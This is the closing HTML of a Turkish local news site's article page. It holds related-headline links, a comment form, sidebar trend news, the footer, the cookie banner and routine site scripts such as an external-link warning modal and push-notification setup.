                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#e39786818a8f8a908a8ed0d7a3848e828a8fcd808c8e" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/dunyanin-en-pahali-ilk-3-meyvesi-nedir" title="Dünyanın En Pahalı İlk 3 Meyvesi Nedir?" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/dunyanin-en-pahali-ilk-3-meyvesi-nedir.jpg" width="860" height="504" alt="Dünyanın En Pahalı İlk 3 Meyvesi Nedir?"></a>
                <h3 class="h5 mt-1">
                    <a href="/dunyanin-en-pahali-ilk-3-meyvesi-nedir" title="Dünyanın En Pahalı İlk 3 Meyvesi Nedir?" target="_self">Dünyanın En Pahalı İlk 3 Meyvesi Nedir?</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/timoklular-derneginden-turizm-ve-baris-cagrisi" title="Timoklular Derneği’nden Turizm ve Barış Çağrısı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/timoklular-derneginden-turizm-ve-baris-cagrisi.jpg" width="860" height="504" alt="Timoklular Derneği’nden Turizm ve Barış Çağrısı"></a>
                <h3 class="h5 mt-1">
                    <a href="/timoklular-derneginden-turizm-ve-baris-cagrisi" title="Timoklular Derneği’nden Turizm ve Barış Çağrısı" target="_self">Timoklular Derneği’nden Turizm ve Barış Çağrısı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/izmirde-su-kesintisi-yasanacak-ilceler" title="İzmir’de Su Kesintisi Yaşanacak İlçeler" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2024/07/mudanyada-su-kesintisi.webp" width="860" height="504" alt="İzmir’de Su Kesintisi Yaşanacak İlçeler"></a>
                <h3 class="h5 mt-1">
                    <a href="/izmirde-su-kesintisi-yasanacak-ilceler" title="İzmir’de Su Kesintisi Yaşanacak İlçeler" target="_self">İzmir’de Su Kesintisi Yaşanacak İlçeler</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-riskli-yapilar-tek-tek-yikiliyor" title="Batman’da Riskli Yapılar Tek Tek Yıkılıyor" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman-belediyesi-kayyum-04112024/batmanda-riskli-yapilar-tek-tek-yikiliyor.jpg" width="860" height="504" alt="Batman’da Riskli Yapılar Tek Tek Yıkılıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-riskli-yapilar-tek-tek-yikiliyor" title="Batman’da Riskli Yapılar Tek Tek Yıkılıyor" target="_self">Batman’da Riskli Yapılar Tek Tek Yıkılıyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/rotasyon-yapmak-ne-anlama-gelir" title="Rotasyon Yapmak Ne Anlama Gelir?" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/rotasyon-yapmak-ne-anlama-gelir.jpg" width="860" height="504" alt="Rotasyon Yapmak Ne Anlama Gelir?"></a>
                <h3 class="h5 mt-1">
                    <a href="/rotasyon-yapmak-ne-anlama-gelir" title="Rotasyon Yapmak Ne Anlama Gelir?" target="_self">Rotasyon Yapmak Ne Anlama Gelir?</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/noter-onayli-evraklara-dijital-muhur-karekodsuz-belge-gecersiz-sayilacak" title="Noter Onaylı Evraklara Dijital Mühür: Karekodsuz Belge Geçersiz Sayılacak" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/noter-onayli-evraklara-dijital-muhur-karekodsuz-belge-gecersiz-sayilacak.jpg" width="860" height="504" alt="Noter Onaylı Evraklara Dijital Mühür: Karekodsuz Belge Geçersiz Sayılacak"></a>
                <h3 class="h5 mt-1">
                    <a href="/noter-onayli-evraklara-dijital-muhur-karekodsuz-belge-gecersiz-sayilacak" title="Noter Onaylı Evraklara Dijital Mühür: Karekodsuz Belge Geçersiz Sayılacak" target="_self">Noter Onaylı Evraklara Dijital Mühür: Karekodsuz Belge Geçersiz Sayılacak</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_116711"><input name="_token" type="hidden" value="gUsX7FAlz6gHBXuS0CRBBlndngveqDqsZEVg1Mxo">
        <div id="nova_honeypot_eBnzO0xciRzG4h7E_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_eBnzO0xciRzG4h7E"
               name="nova_honeypot_eBnzO0xciRzG4h7E"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="116711">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="116711" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_116711" data-post-id="116711" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/yunus-emre-konak-kimdir-ve-nerelidir" title="Yunus Emre Konak Kimdir Ve Nerelidir?" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/spor/yunus-emre-konak-kimdir-ve-nerelidir.jpg" loading="lazy" width="130" height="76" alt="Yunus Emre Konak Kimdir Ve Nerelidir?" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Yunus Emre Konak Kimdir Ve Nerelidir?
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/batmanda-dev-bahis-agi-cokertildi-1-milyar-tllik-sanal-kumar-paneli" title="Batman&#039;da Dev Bahis Ağı Çökertildi: 1 Milyar TL&#039;lik Sanal Kumar Paneli!" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/batmanda-dev-bahis-agi-cokertildi-1-milyar-tllik-sanal-kumar-paneli.jpg" loading="lazy" width="130" height="76" alt="Batman&#039;da Dev Bahis Ağı Çökertildi: 1 Milyar TL&#039;lik Sanal Kumar Paneli!" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman&#039;da Dev Bahis Ağı Çökertildi: 1 Milyar TL&#039;lik Sanal Kumar Paneli!
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/kira-dagi-mevkiinde-korkutan-kaza-otomobil-bariyerlere-ok-gibi-saplandi" title="Kıra Dağı Mevkiinde Korkutan Kaza: Otomobil Bariyerlere Ok Gibi Saplandı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/kira-dagi-mevkiinde-korkutan-kaza-otomobil-bariyerlere-ok-gibi-saplandi.jpg" loading="lazy" width="130" height="76" alt="Kıra Dağı Mevkiinde Korkutan Kaza: Otomobil Bariyerlere Ok Gibi Saplandı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Kıra Dağı Mevkiinde Korkutan Kaza: Otomobil Bariyerlere Ok Gibi Saplandı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/batman-cizre-caddesinde-anneler-gecit-vermedi-sokaktaki-atesi-kadinlar-sondurdu" title="Batman Cizre Caddesi&#039;nde Anneler Geçit Vermedi: Sokaktaki Ateşi Kadınlar Söndürdü" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/batman-cizre-caddesinde-anneler-gecit-vermedi-sokaktaki-atesi-kadinlar-sondurdu.jpg" loading="lazy" width="130" height="76" alt="Batman Cizre Caddesi&#039;nde Anneler Geçit Vermedi: Sokaktaki Ateşi Kadınlar Söndürdü" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman Cizre Caddesi&#039;nde Anneler Geçit Vermedi: Sokaktaki Ateşi Kadınlar Söndürdü
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="7343ceb5f3f025973c4e45e5-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="7343ceb5f3f025973c4e45e5-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="7343ceb5f3f025973c4e45e5-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="7343ceb5f3f025973c4e45e5-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="7343ceb5f3f025973c4e45e5-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="7343ceb5f3f025973c4e45e5-text/javascript">
            TE.slug = {"reference_id":116711,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="7343ceb5f3f025973c4e45e5-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="7343ceb5f3f025973c4e45e5-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="7343ceb5f3f025973c4e45e5-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="7343ceb5f3f025973c4e45e5-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="7343ceb5f3f025973c4e45e5-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="7343ceb5f3f025973c4e45e5-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="7343ceb5f3f025973c4e45e5-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="7343ceb5f3f025973c4e45e5-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="7343ceb5f3f025973c4e45e5-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="7343ceb5f3f025973c4e45e5-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="7343ceb5f3f025973c4e45e5-text/javascript"></script>
    <script type="7343ceb5f3f025973c4e45e5-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="7343ceb5f3f025973c4e45e5-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
